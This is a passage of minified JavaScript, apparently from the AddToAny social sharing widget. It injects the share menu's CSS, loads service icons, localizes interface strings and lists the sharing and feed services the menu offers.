a=fe,t=a.color_main||"EEE",n=a.color_bg||"FFF",i=a.color_border||"CCC",o=a.color_link_text||"0166FF",r=a.color_link_text_hover||"2A2A2A",l=a.color_link_text||"2A2A2A",s=a.color_link_text||"2A2A2A",a=a.color_border||i,t=".a2a_hide{display:none}.a2a_logo_color{background-color:"+(e||"#0166FF")+"}.a2a_menu,.a2a_menu *{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;float:none;margin:0;padding:0;position:static;height:auto;width:auto}.a2a_menu{border-radius:6px;display:none;direction:ltr;background:#"+n+';font:16px sans-serif-light,HelveticaNeue-Light,"Helvetica Neue Light","Helvetica Neue",Arial,Helvetica,"Liberation Sans",sans-serif;color:#000;line-height:12px;border:1px solid #'+i+";vertical-align:baseline;overflow:hidden}.a2a_mini{min-width:200px;position:absolute;width:300px;z-index:9999997}.a2a_overlay{display:none;background:#616c7d;opacity:.92;backdrop-filter:blur(8px);position:fixed;top:0;right:0;left:0;bottom:0;z-index:9999998;-webkit-tap-highlight-color:transparent;transition:opacity .14s,backdrop-filter .14s}.a2a_full{background:#"+n+";border:1px solid #"+n+";height:auto;height:calc(320px);top:15%;left:50%;margin-left:-320px;position:fixed;text-align:center;width:640px;z-index:9999999;transition:transform .14s,opacity .14s}.a2a_full_footer,.a2a_full_header,.a2a_full_services{border:0;margin:0;padding:12px;box-sizing:border-box}.a2a_full_header{padding-bottom:8px}.a2a_full_services{height:280px;overflow-y:scroll;padding:0 12px;-webkit-overflow-scrolling:touch}.a2a_full_services .a2a_i{display:inline-block;float:none;width:181px;width:calc(33.334% - 18px)}div.a2a_full_footer{font-size:12px;text-align:center;padding:8px 14px}div.a2a_full_footer a,div.a2a_full_footer a:visited{display:inline;font-size:12px;line-height:14px;padding:8px 14px}div.a2a_full_footer a:focus,div.a2a_full_footer a:hover{background:0 0;border:0;color:#"+o+'}div.a2a_full_footer a span.a2a_s_a2a,div.a2a_full_footer a span.a2a_w_a2a{background-size:14px;border-radius:3px;display:inline-block;height:14px;line-height:14px;margin:0 3px 0 0;vertical-align:top;width:14px}.a2a_modal{height:0;left:50%;margin-left:-320px;position:fixed;text-align:center;top:15%;width:640px;z-index:9999999;transition:transform .14s,opacity .14s;-webkit-tap-highlight-color:transparent}.a2a_modal_body{background:0 0;border:0;font:24px sans-serif-light,HelveticaNeue-Light,"Helvetica Neue Light","Helvetica Neue",Arial,Helvetica,"Liberation Sans",sans-serif;position:relative;height:auto;width:auto}.a2a_thanks{color:#fff;height:auto;margin-top:20px;width:auto}.a2a_thanks>div:first-child{margin:0 0 40px 0}.a2a_thanks div *{height:inherit}#a2a_copy_link{background:#'+n+";border:1px solid #"+n+";margin-top:15%}span.a2a_s_link#a2a_copy_link_icon,span.a2a_w_link#a2a_copy_link_icon{background-size:48px;border-radius:0;display:inline-block;height:48px;left:0;line-height:48px;margin:0 3px 0 0;position:absolute;vertical-align:top;width:48px}#a2a_modal input#a2a_copy_link_text{background-color:transparent;border:0;color:#"+s+";font:inherit;height:48px;left:62px;max-width:initial;padding:0;position:relative;width:564px;width:calc(100% - 76px)}#a2a_copy_link_copied{background-color:#0166ff;color:#fff;display:none;font:inherit;font-size:16px;margin-top:1px;padding:3px 8px}@media (prefers-color-scheme:dark){.a2a_menu a,.a2a_menu a.a2a_i,.a2a_menu a.a2a_i:visited,.a2a_menu a.a2a_more,i.a2a_i{border-color:#2a2a2a!important;color:#fff!important}.a2a_menu a.a2a_i:active,.a2a_menu a.a2a_i:focus,.a2a_menu a.a2a_i:hover,.a2a_menu a.a2a_more:active,.a2a_menu a.a2a_more:focus,.a2a_menu a.a2a_more:hover,.a2a_menu_find_container{border-color:#444!important;background-color:#444!important}.a2a_menu{background-color:#2a2a2a;border-color:#2a2a2a}.a2a_menu_find{color:#fff!important}.a2a_menu span.a2a_s_find svg{background-color:transparent!important}.a2a_menu span.a2a_s_find svg path{fill:#fff!important}}@media print{.a2a_floating_style,.a2a_menu,.a2a_overlay{visibility:hidden}}@keyframes a2aFadeIn{from{opacity:0}to{opacity:1}}.a2a_starting{opacity:0}.a2a_starting.a2a_full,.a2a_starting.a2a_modal{transform:scale(.8)}@media (max-width:639px){.a2a_full{border-radius:0;top:15%;left:0;margin-left:auto;width:100%}.a2a_modal{left:0;margin-left:10px;width:calc(100% - 20px)}}@media (min-width:318px) and (max-width:437px){.a2a_full .a2a_full_services .a2a_i{width:calc(50% - 18px)}}@media (max-width:317px){.a2a_full .a2a_full_services .a2a_i{width:calc(100% - 18px)}}@media (max-height:436px){.a2a_full{bottom:40px;height:auto;top:40px}}@media (max-height:550px){.a2a_modal{top:30px}}@media (max-height:360px){.a2a_modal{top:20px}.a2a_thanks>div:first-child{margin-bottom:20px}}.a2a_menu a{color:#"+o+';text-decoration:none;font:16px sans-serif-light,HelveticaNeue-Light,"Helvetica Neue Light","Helvetica Neue",Arial,Helvetica,"Liberation Sans",sans-serif;line-height:14px;height:auto;width:auto;outline:0}.a2a_menu a.a2a_i:visited,.a2a_menu a.a2a_more{color:#'+o+"}.a2a_menu a.a2a_i:active,.a2a_menu a.a2a_i:focus,.a2a_menu a.a2a_i:hover,.a2a_menu a.a2a_more:active,.a2a_menu a.a2a_more:focus,.a2a_menu a.a2a_more:hover{color:#"+r+";border-color:#"+t+";border-style:solid;background-color:#"+t+";text-decoration:none}.a2a_menu span.a2a_s_find{background-size:24px;height:24px;left:8px;position:absolute;top:7px;width:24px}.a2a_menu span.a2a_s_find svg{background-color:#"+n+"}.a2a_menu span.a2a_s_find svg path{fill:#"+a+"}#a2a_menu_container{display:inline-block}.a2a_menu_find_container{border:1px solid #"+a+";border-radius:6px;padding:2px 24px 2px 0;position:relative;text-align:left}.a2a_cols_container .a2a_col1{overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}#a2a_modal input,#a2a_modal input[type=text],.a2a_menu input,.a2a_menu input[type=text]{display:block;background-image:none;box-shadow:none;line-height:100%;margin:0;outline:0;overflow:hidden;padding:0;-moz-box-shadow:none;-webkit-box-shadow:none;-webkit-appearance:none}#a2afeed_find_container input,#a2afeed_find_container input[type=text],#a2apage_find_container input,#a2apage_find_container input[type=text]{background-color:transparent;border:0;box-sizing:content-box;color:#"+s+";font:inherit;font-size:16px;height:28px;line-height:20px;left:38px;outline:0;margin:0;max-width:initial;padding:2px 0;position:relative;width:99%}.a2a_clear{clear:both}.a2a_svg{background-repeat:no-repeat;display:block;overflow:hidden;height:32px;line-height:32px;padding:0;width:32px}.a2a_svg svg{background-repeat:no-repeat;background-position:50% 50%;border:none;display:block;left:0;margin:0 auto;overflow:hidden;padding:0;position:relative;top:0;width:auto;height:auto}a.a2a_i,i.a2a_i{display:block;float:left;border:1px solid #"+n+";line-height:24px;padding:6px 8px;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:132px}a.a2a_i span,a.a2a_more span{display:inline-block;overflow:hidden;vertical-align:top}a.a2a_i .a2a_svg{margin:0 6px 0 0}a.a2a_i .a2a_svg,a.a2a_more .a2a_svg{background-size:24px;height:24px;line-height:24px;width:24px}a.a2a_sss:hover{border-left:1px solid #"+i+"}a.a2a_more{border-bottom:1px solid #"+n+';border-left:0;border-right:0;line-height:24px;margin:6px 0 0;padding:6px;-webkit-touch-callout:none}a.a2a_more span{height:24px;margin:0 6px 0 0}.a2a_kit .a2a_svg{background-repeat:repeat}.a2a_default_style a{float:left;line-height:16px;padding:0 2px}.a2a_default_style a:hover .a2a_svg,.a2a_floating_style a:hover .a2a_svg,.a2a_overlay_style a:hover .a2a_svg svg{opacity:.7}.a2a_overlay_style.a2a_default_style a:hover .a2a_svg{opacity:1}.a2a_default_style .a2a_count,.a2a_default_style .a2a_svg,.a2a_floating_style .a2a_svg,.a2a_menu .a2a_svg,.a2a_vertical_style .a2a_count,.a2a_vertical_style .a2a_svg{border-radius:4px}.a2a_default_style .a2a_counter img,.a2a_default_style .a2a_dd,.a2a_default_style .a2a_svg{float:left}.a2a_default_style .a2a_img_text{margin-right:4px}.a2a_default_style .a2a_divider{border-left:1px solid #000;display:inline;float:left;height:16px;line-height:16px;margin:0 5px}.a2a_kit a{cursor:pointer}.a2a_floating_style{background-color:#fff;border-radius:6px;position:fixed;z-index:9999995}.a2a_overlay_style{z-index:2147483647}.a2a_floating_style,.a2a_overlay_style{animation:a2aFadeIn .2s ease-in;padding:4px}.a2a_vertical_style a{clear:left;display:block;overflow:hidden;padding:4px;text-decoration:none}.a2a_floating_style.a2a_default_style{bottom:0}.a2a_floating_style.a2a_default_style a,.a2a_overlay_style.a2a_default_style a{padding:4px}.a2a_count{background-color:#fff;border:1px solid #ccc;box-sizing:border-box;color:#2a2a2a;display:block;float:left;font:12px Arial,Helvetica,sans-serif;height:16px;margin-left:4px;position:relative;text-align:center;width:50px}.a2a_count:after,.a2a_count:before{border:solid transparent;border-width:4px 4px 4px 0;content:"";height:0;left:0;line-height:0;margin:-4px 0 0 -4px;position:absolute;top:50%;width:0}.a2a_count:before{border-right-color:#ccc}.a2a_count:after{border-right-color:#fff;margin-left:-3px}.a2a_count span{animation:a2aFadeIn .14s ease-in}.a2a_vertical_style .a2a_counter img{display:block}.a2a_vertical_style .a2a_count{float:none;margin-left:0;margin-top:6px}.a2a_vertical_style .a2a_count:after,.a2a_vertical_style .a2a_count:before{border:solid transparent;border-width:0 4px 4px 4px;content:"";height:0;left:50%;line-height:0;margin:-4px 0 0 -4px;position:absolute;top:0;width:0}.a2a_vertical_style .a2a_count:before{border-bottom-color:#ccc}.a2a_vertical_style .a2a_count:after{border-bottom-color:#fff;margin-top:-3px}.a2a_nowrap{white-space:nowrap}.a2a_note{margin:0 auto;padding:9px;font-size:12px;text-align:center}.a2a_note .a2a_note_note{margin:0;color:#'+l+"}.a2a_wide a{display:block;margin-top:3px;border-top:1px solid #"+t+";text-align:center}.a2a_label{position:absolute!important;clip-path:polygon(0px 0px,0px 0px,0px 0px);-webkit-clip-path:polygon(0px 0px,0px 0px,0px 0px);overflow:hidden;height:1px;width:1px}.a2a_kit,.a2a_menu,.a2a_modal,.a2a_overlay{-ms-touch-action:manipulation;touch-action:manipulation;outline:0}.a2a_dd img{border:0}.a2a_button_facebook_like iframe{max-width:none}";(c=_e.createElement("style")).setAttribute("type","text/css"),u&&c.setAttribute("nonce",u),d.appendChild(c),c.styleSheet?c.styleSheet.cssText=t:(t=_e.createTextNode(t),c.appendChild(t))},qe=function(){ve("page");for(var e,a,t=c.sheet||c.styleSheet||{},n=("insertRule"in t),i=("addRule"in t),o=he.concat([[0,0,"a2a","0166FF"]]),r=0,l=o.length;r<l;r++)e=".a2a_s_"+o[r][2],a="background-color:#"+o[r][3]+";",n?t.insertRule(e+"{"+a+"}",0):i&&t.addRule(e,a,0);Ye.load(!0),qe=s},Ye={icons:{},queue:[],tagO:'<svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">',tagC:"</svg>",fill:function(e,a){return e.replace(/#FFF/gi,a)},get:function(e,a,t){var n=Ye.fill,i=Ye.icons,o=Ye.tagO,r=Ye.tagC,l=i[e],i=i.a2a;return l?o+(l=t?n(l,t):l)+r:i?o+(i=t?n(i,t):i)+r:(Ye.queue.push({name:e,node:a,color:t}),"pending")},set:function(e){var a=Ye.queue,t=Ye.icons=e,n=Ye.tagO,i=Ye.tagC;if(t.a2a)for(var o,r,l,s=0,c=a.length;s<c;s++)l=(o=a[s]).name,r=o.color,l=t[l]||t.a2a,l=r?Ye.fill(l,r):l,o.node.innerHTML=n+l+i},load:function(t){var n=new pe.Image;n.onerror=function(){Ye.loadCSS(!1)},n.onload=function(){var a,e=1===n.width&&1===n.height;t?Ye.loadCSS(e):Ye.loadJS(_e),Ye.load=(a=e,function(e){e&&Ye.loadCSS(a)})},Ye.load=s,n.src="[data-uri]"},loadCSS:function(e){var a=fe.static_server,t=_e.createElement("link"),a=e&&a!=i?a+"/":i+"/svg/";t.rel="stylesheet",t.href=a+"icons.30.svg.css",d.appendChild(t)},loadJS:function(){var e=fe.static_server,a=_e.createElement("script"),t=_e.getElementsByTagName("script")[0],e=e!=i?e+"/":e+"/svg/";u&&a.setAttribute("nonce",u),a.async=!0,a.src=e+"icons.30.svg.js",t.parentNode.insertBefore(a,t),Ye.loadJS=s}},Ve=function(d,u,e,a,t,n,i){function o(e){Te(this)}var p=_e.createElement("a"),t=t||{},r="a2a_svg a2a_s__default",l=fe.icon_color,s=l?l.split(",",2):v,c=s?s[0]:v,_=s?s[1]:v;return p.rel="nofollow noopener",p.className="a2a_i",p.href="/#"+u,p.target="_blank",p.a2a={},p.a2a.safename=u,p.a2a.servicename=d,p.a2a.serviceNameLowerCase=d.toLowerCase(),p.a2a.serviceIcon=e,p.a2a.serviceColor=a,p.a2a.serviceType=t.type,p.innerHTML="<span></span>"+d+" ",s=p.firstChild,t.type&&(p.a2a.stype=t.type),t.src&&(p.a2a.js_src=t.src),t.url&&(p.a2a.url=t.url),t.pu&&(p.a2a.popup=1),t.na&&(p.a2a.na=1),t.media&&(p.a2a.media=1),n&&(p.a2a.customserviceuri=n),i?(s.style.backgroundImage="url("+i+")",s.className=r):l?(s.className=r+" a2a_s_"+e,c&&"unset"!=c?s.style.backgroundColor=c:a&&(s.style.backgroundColor="#"+a),_=_&&_.trim()):e?(s.className=r+" a2a_s_"+e,a&&(s.style.backgroundColor="#"+a)):s.className=r,i||"pending"!==(_=Ye.get(e,s,_))&&(s.innerHTML=_),"js"===p.a2a.stype?xe(p,"click",o):(xe(p,"mousedown",o),xe(p,"keydown",o)),"copy_link"==u&&xe(p,"mouseenter",function(){be("a2a_modal").style.willChange="transform, opacity",be("a2a_overlay").style.willChange="backdrop-filter, opacity"}),xe(p,"click",function(e){var a=me["n"+A],t={node:p,service:d,title:a.linkname,url:a.linkurl,media:a.linkmedia},n=encodeURIComponent,i="page"==x?"pages":"subscriptions",o="page"==x?"AddToAny Share/Save Button":"AddToAny Subscribe Button",r=p.a2a,l="js"===r.stype,s=screen.height,c="event=service_click&url="+n(location.href)+"&title="+n(_e.title||"")+"&ev_service="+n(u)+"&ev_service_type=menu&ev_menu_type="+x+"&ev_url="+n(a.linkurl)+"&ev_title="+n(a.linkname).replace(/'/g,"%27"),n=Be("share",t),t=!1;void 0!==n&&(n.url&&(a.linkurl=n.url,a.linkurl_implicit=!1),n.title&&(a.linkname=n.title,a.linkname_implicit=!1),n.media&&(a.linkmedia=n.media),Te(p),n.stop&&(t=!0,Ae(e))),"feed"==x||r.url||r.js_src||Ne(),!r.popup||Se(e)||"_blank"!==p.target||l||(Ae(e),pe.open(p.href,"_blank","toolbar=0,personalbar=0,resizable,scrollbars,status,width=550,height=450,top="+(450<s?Math.round(s/2-225):40)+",left="+Math.round(screen.width/2-275))),s=r.js_skip,!r.externalJS&&!r.literalJS||t||s||Le(r),l&&!s&&Ae(e),s&&delete p.a2a.js_skip,Pe(x,c),je.track(d,u,a.linkurl,i,o)}),p},Je=function(){if(fe.static_server!=i)return!1;var e=navigator,a=["ar","id","ms","ms-MY","bn","bn-IN","bs","bs-BA","bg","ca","ca-AD","ca-ES","cs","cs-CZ","cy","cy-GB","da","da-DK","de","dv","el","el-GR","et","et-EE","es","es-AR","es-VE","eo","en-US","eu","eu-ES","fa","fa-IR","fr","fr-CA","gd","he","hi","hi-IN","hr","hy","hy-AM","is","it","ja","ja-JP","ko","ko-KR","ku","ku-TR","lv","lt","li","li-NL","hu","mk","nl","nn-NO","no","pl","pt","pt-BR","pt-PT","ro","ru","sr","sr-RS","fi","sk","sl","sl-SI","sv","sv-SE","ta","ta-IN","tr","te-IN","uk","uk-UA","vi","vi-VN","zh-CN","zh-TW"],t=fe.locale||(e.browserLanguage||e.language).toLowerCase(),n=Ce(t,a,!0);return n||-1!=(e=t.indexOf("-"))&&(n=Ce(t.substr(0,e),a,!0)),!("en-us"==t||!n)&&n},Ge=function(){var e=I("a2a_localize",_e),a=fe.localize,t=Ke;function n(e){var a,t=_e.createElement("div");return t.innerHTML=e,a=(t=t.childNodes[0])?t.nodeValue:a}for(var i,o,r,l=0,s=e.length;l<s;l++)(r=(r=(i=e[l]).getAttribute("data-a2a-localize"))&&r.split(",",2))&&(o=r[0],r=a[r=r[1]]||t[r]||"","inner"===o?i.innerHTML=r:"label"===o?i.setAttribute("aria-label",n(r)):"title"===o&&i.setAttribute("title",n(r)))},Ke={Share:"Share",Save:"Save",Subscribe:"Subscribe",Email:"Email",Bookmark:"Bookmark",ShowAll:"Show all",ShowLess:"Show less",FindAnyServiceToAddTo:"Find any service",PoweredBy:"By",AnyEmail:"Any email",ShareViaEmail:"Share via email",SubscribeViaEmail:"Subscribe via email",BookmarkInYourBrowser:"Bookmark in your browser",BookmarkInstructions:"Press Ctrl+D or &#8984;+D to bookmark this page",AddToYourFavorites:"Add to Favorites",SendFromWebOrProgram:"Send from any other email service",EmailProgram:"Email application",More:"More&#8230;",ThanksForSharing:"Thanks for sharing!",ThanksForFollowing:"Thanks for following!"},Xe=function(e){if(x=fe.menu_type||e,!me[x]&&!pe["a2a"+x+"_init"]){me[x]={},pe.a2a_show_dropdown=ne,pe.a2a_miniLeaveDelay=O,pe.a2a_init=ve;var a={page:{most:[["Facebook","facebook","facebook","1877F2",{pu:1}],["Twitter","twitter","twitter","1D9BF0",{pu:1,na:1}],["WhatsApp","whatsapp","whatsapp","12AF0A",{pu:1,na:1}],["Email","email","email","0166FF",{url:"mailto:?subject=${title}&body=${link}"}],["LinkedIn","linkedin","linkedin","007BB5",{pu:1,na:1}],["Pinterest","pinterest","pinterest","BD081C",{type:"js",src:"https://assets.pinterest.com/js/pinmarklet.js",media:1,pu:1}],["Telegram","telegram","telegram","2CA5E0",{na:1}],["Messenger","facebook_messenger","facebook_messenger","0084FF",{pu:1,na:1}],["Reddit","reddit","reddit","ff4500",{na:1}],["Gmail","google_gmail","gmail","DD5347",{type:"email",pu:1}],["Pocket","pocket","pocket","EE4056"],["Tumblr","tumblr","tumblr","35465C",{media:1,pu:1}],["Amazon Wish List","amazon_wish_list","amazon","F90"],["AOL Mail","aol_mail","aol","2A2A2A",{type:"email",pu:1}],["Balatarin","balatarin","balatarin","079948"],["BibSonomy","bibsonomy","bibsonomy","2A2A2A"],["Bitty Browser","bitty_browser","bitty","999"],["Blogger","blogger","blogger","FDA352"],["BlogMarks","blogmarks","blogmarks","535353"],["Bookmarks.fr","bookmarks_fr","bookmarks_fr","96C044"],["Box.net","box_net","box","1A74B0"],["Buffer","buffer","buffer","2A2A2A"],["Care2 News","care2_news","care2","6EB43F"],["CiteULike","citeulike","citeulike","2781CD"],["Copy Link","copy_link","link","0166FF",{type:"js",src:"javascript:a2a.copyLink('${link}')"}],["Design Float","design_float","designfloat","8AC8FF"],["Diary.Ru","diary_ru","diary_ru","912D31"],["Diaspora","diaspora","diaspora","2E3436"],["Digg","digg","digg","2A2A2A"],["Diigo","diigo","diigo","4A8BCA"],["Douban","douban","douban","071",{pu:1}],["Draugiem","draugiem","draugiem","F60",{pu:1}],["DZone","dzone","dzone","82C251"],["Evernote","evernote","evernote","00A82D"],["Fark","fark","fark","555"],["Flipboard","flipboard","flipboard","C00",{pu:1}],["Folkd","folkd","folkd","0F70B2"],["Google Bookmarks","google_bookmarks","google","4285F4"],["Google Classroom","google_classroom","google_classroom","FFC112"],["Hacker News","hacker_news","y18","F60"],["Hatena","hatena","hatena","00A6DB"],["Houzz","houzz","houzz","7AC143",{type:"js",src:"https://www.houzz.com/js/clipperBookmarklet.js",media:1,pu:1}],["Instapaper","instapaper","instapaper","2A2A2A"],["Kakao","kakao","kakao","FCB700",{pu:1}],["Kik","kik","kik","2A2A2A"],["Push to Kindle","kindle_it","kindle","2A2A2A"],["Known","known","known","2A2A2A"],["Line","line","line","00C300",{pu:1,na:1}],["LiveJournal","livejournal","livejournal","113140"],["Mail.Ru","mail_ru","mail_ru","356FAC"],["Mastodon","mastodon","mastodon","2b90d9"],["Mendeley","mendeley","mendeley","A70805"],["Meneame","meneame","meneame","FF7D12"],["MeWe","mewe","mewe","007DA1"],["Mixi","mixi","mixi","D1AD5A"],["MySpace","myspace","myspace","2A2A2A"],["Netvouz","netvouz","netvouz","6C3"],["Odnoklassniki","odnoklassniki","odnoklassniki","F2720C"],["Outlook.com","outlook_com","outlook_com","0072C6",{type:"email"}],["Papaly","papaly","papaly","3AC0F6",{pu:1}],["Pinboard","pinboard","pinboard","1341DE",{pu:1}],["Plurk","plurk","plurk","CF682F"],["Print","print","print","0166FF",{type:"js",src:"javascript:print()"}],["PrintFriendly","printfriendly","printfriendly","6D9F00"],["Protopage Bookmarks","protopage_bookmarks","protopage","413FFF"],["Pusha","pusha","pusha","0072B8"],["Qzone","qzone","qzone","2B82D9"],["Rediff MyPage","rediff","rediff","D20000"],["Refind","refind","refind","1492ef"],["Renren","renren","renren","005EAC",{pu:1}],["Sina Weibo","sina_weibo","sina_weibo","E6162D"],["SiteJot","sitejot","sitejot","FFC808"],["Skype","skype","skype","00AFF0"],["Slashdot","slashdot","slashdot","004242"],["SMS","sms","sms","6CBE45",{url:"sms:?&body=${title}%20${link}"}],["Snapchat","snapchat","snapchat","2A2A2A",{pu:1,na:1}],["StockTwits","stocktwits","stocktwits","40576F",{pu:1}],["Svejo","svejo","svejo","5BD428"],["Symbaloo Bookmarks","symbaloo_bookmarks","symbaloo","6DA8F7"],["Threema","threema","threema","2A2A2A",{url:"threema://compose?text=${title}%20${link}",na:1}],["Trello","trello","trello","0079BF",{pu:1}],["Tuenti","tuenti","tuenti","0075C9"],["Twiddla","twiddla","twiddla","2A2A2A"],["TypePad Post","typepad_post","typepad","D2DE61"],["Viadeo","viadeo","viadeo","2A2A2A",{pu:1}],["Viber","viber","viber","7C529E",{url:"viber://forward?text=${title}%20${link}",na:1}],["VK","vk","vk","587EA3",{pu:1}],["Wanelo","wanelo","wanelo","9cb092"],["WeChat","wechat","wechat","7BB32E"],["WordPress","wordpress","wordpress","464646"],["Wykop","wykop","wykop","367DA9"],["XING","xing","xing","165B66",{pu:1}],["Yahoo Mail","yahoo_mail","yahoo","400090",{type:"email"}],["Yoolink","yoolink","yoolink","A2C538"],["Yummly","yummly","yummly","E16120",{type:"js",src:"https://www.yummly.com/js/yumlet.js",media:1,pu:1}]],email:[["Email","email","email","0166FF",{type:"email"}],["Gmail","google_gmail","gmail","DD5347",{type:"email",pu:1}],["AOL Mail","aol_mail","aol","2A2A2A",{type:"email",pu:1}],["Outlook.com","outlook_com","outlook_com","0072C6",{type:"email"}],["Yahoo Mail","yahoo_mail","yahoo","400090",{type:"email"}]]},feed:{most:[["Feed","feed","feed","E3702D",{url:"${link_noenc}"}],["Feedly","feedly","feedly","2BB24C"],["My Yahoo","my_yahoo","yahoo","400090"],["FeedBlitz","feedblitz","feedblitz","FF8B23",{type:"email"}],["AOL Reader","my_aol","aol","2A2A2A"],["The Old Reader","oldreader","oldreader","D73F31"],["Agregator","agregator","agregator","359440"],["Bitty Browser Preview","bitty_browser_preview","bitty","999"],["Daily Rotation","daily_rotation","dailyrotation","2A2A2A"],["Feed Mailer","feed_mailer","feedmailer","78A8D1"],["FeedBucket","feedbucket","feedbucket","E3702D"],["iTunes","itunes","itunes","FB233A",{url:"itpc://${link_nohttp}"}],["Miro","miro","miro","D41700"],["Netvibes","netvibes","netvibes","7CA900"],["NewsAlloy","newsalloy","newsalloy","8E2B3D"],["NewsIsFree","newsisfree","newsisfree","316CA9"],["Outlook","outlook","outlook_com","0072C6",{url:"feed://${link_nohttp}"}],["PodNova","podnova","podnova","B50419"],["Protopage News Feeds","protopage_news_feeds","protopage","413FFF"],["Symbaloo Feeds","symbaloo_feeds","symbaloo","6DA8F7"],["The Free Dictionary","the_free_dictionary","thefreedictionary","004B85"],["The Free Library","the_free_library","thefreelibrary","004B85"],["WINKsite","winksite","winksite","6FE738"]],email:[["FeedBlitz","feedblitz","feedblitz","FF8B23",{type:"email"}]]}};he=a.page.most.concat(a.feed.most);var t,n,i,o,r,l,s,c,d,u,p,_=me[x],f="feed"==x?"feed":"page",m=fe;location.host.split(".").slice(-1);for(t in h)_[t]=m[t];(p=Je())&&"custom"!=p&&de(m.static_server+"/locale/"+p+".js",function(){m.localize=pe.a2a_localize,Ge()}),n=x,i=a[f],r=o="",l="a2a"+x,s=fe,y(),_e.createElement("a"),c=s.icon_color,d=c&&c.split(",",2),u=d&&d[0],e=d&&d[1],p="a2a_svg a2a_s__default a2a_s_",a=u&&"unset"!=u?u:"#0166ff",c='<svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><g fill="'+(f=e||"#FFF")+'"><path d="M14 7h4v18h-4z"/><path d="M7 14h18v4H7z"/></g></svg>',d=Ke,e=s.localize,u=be("a2a_overlay"),x=n,We(a),e=s.localize={Share:e.Share||d.Share,Save:e.Save||d.Save,Subscribe:e.Subscribe||d.Subscribe,Email:e.Email||d.Email,Bookmark:e.Bookmark||d.Bookmark,ShowAll:e.ShowAll||d.ShowAll,ShowLess:e.ShowLess||d.ShowLess,FindAnyServiceToAddTo:e.FindAnyServiceToAddTo||d.FindAnyServiceToAddTo,PoweredBy:e.PoweredBy||d.PoweredBy,AnyEmail:"Any email",ShareViaEmail:e.ShareViaEmail||d.ShareViaEmail,SubscribeViaEmail:e.SubscribeViaEmail||d.SubscribeViaEmail,BookmarkInYourBrowser:e.BookmarkInYourBrowser||d.BookmarkInYourBrowser,BookmarkInstructions:e.BookmarkInstructions||d.BookmarkInstructions,AddToYourFavorites:e.AddToYourFavorites||d.AddToYourFavorites,SendFromWebOrProgram:e.SendFromWebOrProgram||d.SendFromWebOrProgram,EmailProgram:e.EmailProgram||d.EmailProgram,More:e.More||d.More,ThanksForSharing:e.ThanksForSharing||d.ThanksForSharing,ThanksForFollowing:e.ThanksForFollowing||d.ThanksForFollowing},u||(r+='<div class="a2a_overlay" id="a2a_overlay"></div>',r+='<div id="a2a_modal" class="a2a_modal a2a_hide" role="dialog" tabindex="-1" aria-label="">',r+='<div class="a2a_modal_body a2a_menu a2a_hide" id="a2a_copy_link"><span id="a2a_copy_link_icon" class="a2a_svg a2a_s_link a2a_logo_color"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="'+f+'" d="M24.4 21.18c0-.36-.1-.67-.36-.92l-2.8-2.8a1.24 1.24 0 0 0-.92-.38c-.38 0-.7.14-.97.43.02.04.1.12.25.26l.3.3.2.24c.08.12.14.24.17.35.03.1.05.23.05.37 0 .36-.13.66-.38.92a1.25 1.25 0 0 1-.92.37 1.4 1.4 0 0 1-.37-.03 1.06 1.06 0 0 1-.35-.18 2.27 2.27 0 0 1-.25-.2 6.82 6.82 0 0 1-.3-.3l-.24-.25c-.3.28-.44.6-.44.98 0 .36.13.66.38.92l2.78 2.8c.24.23.54.35.9.35.37 0 .68-.12.93-.35l1.98-1.97c.26-.25.38-.55.38-.9zm-9.46-9.5c0-.37-.13-.67-.38-.92l-2.78-2.8a1.24 1.24 0 0 0-.9-.37c-.36 0-.67.1-.93.35L7.97 9.92c-.26.25-.38.55-.38.9 0 .36.1.67.37.92l2.8 2.8c.24.25.55.37.92.37.36 0 .7-.13.96-.4-.03-.04-.1-.12-.26-.26s-.24-.23-.3-.3a2.67 2.67 0 0 1-.2-.24 1.05 1.05 0 0 1-.17-.35 1.4 1.4 0 0 1-.04-.37c0-.36.1-.66.36-.9.26-.26.56-.4.92-.4.14 0 .26.03.37.06.12.03.23.1.35.17.1.1.2.16.25.2l.3.3.24.26c.3-.28.44-.6.44-.98zM27 21.17c0 1.07-.38 2-1.15 2.73l-1.98 1.98c-.74.75-1.66 1.12-2.73 1.12-1.1 0-2-.38-2.75-1.14l-2.8-2.8c-.74-.74-1.1-1.65-1.1-2.73 0-1.1.38-2.04 1.17-2.82l-1.18-1.17c-.8.8-1.72 1.18-2.82 1.18-1.08 0-2-.36-2.75-1.12l-2.8-2.8C5.38 12.8 5 11.9 5 10.82c0-1.08.38-2 1.15-2.74L8.13 6.1C8.87 5.37 9.78 5 10.86 5c1.1 0 2 .38 2.75 1.15l2.8 2.8c.74.73 1.1 1.65 1.1 2.72 0 1.1-.38 2.05-1.17 2.82l1.18 1.18c.8-.8 1.72-1.2 2.82-1.2 1.08 0 2 .4 2.75 1.14l2.8 2.8c.76.76 1.13 1.68 1.13 2.76z"/></svg></span><input id="a2a_copy_link_text" type="text" title="Copy link" readonly><div id="a2a_copy_link_copied">&check;</div></div>',r+='<div class="a2a_modal_body a2a_menu a2a_thanks a2a_hide" id="a2a_thanks"><div class="a2a_localize" data-a2a-localize="inner,ThanksForSharing">'+e.ThanksForSharing+"</div></div>",r+="</div>"),o+='<div class="a2a_menu a2a_full a2a_localize" id="a2a'+x+'_full" role="dialog" tabindex="-1" aria-label="'+("feed"==x?e.Subscribe:e.Share)+'" data-a2a-localize="title,'+("feed"==x?"Subscribe":"Share")+'"><div class="a2a_full_header"><div id="a2a'+x+'_find_container" class="a2a_menu_find_container"><input id="a2a'+x+'_find" class="a2a_menu_find a2a_localize" type="text" autocomplete="off" title="'+e.FindAnyServiceToAddTo+'" data-a2a-localize="title,FindAnyServiceToAddTo"><span id="a2a'+x+'_find_icon" class="a2a_svg a2a_s_find"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill="#CCC" d="M19.7 18.2l-4.5-4.5c.7-1.1 1.2-2.3 1.2-3.6 0-3.5-2.8-6.3-6.3-6.3s-6.3 2.8-6.3 6.3 2.8 6.3 6.3 6.3c1.4 0 2.6-.4 3.6-1.2l4.5 4.5c.6.6 1.3.7 1.7.2.5-.4.4-1.1-.2-1.7zm-9.6-3.6c-2.5 